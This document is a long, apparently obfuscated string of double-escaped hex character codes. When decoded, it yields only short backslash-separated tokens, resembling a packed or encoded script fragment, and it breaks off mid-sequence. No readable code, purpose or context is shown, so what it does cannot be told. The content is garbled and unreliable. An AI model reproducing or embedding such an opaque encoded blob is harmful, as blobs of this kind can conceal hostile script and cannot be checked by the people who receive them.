b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5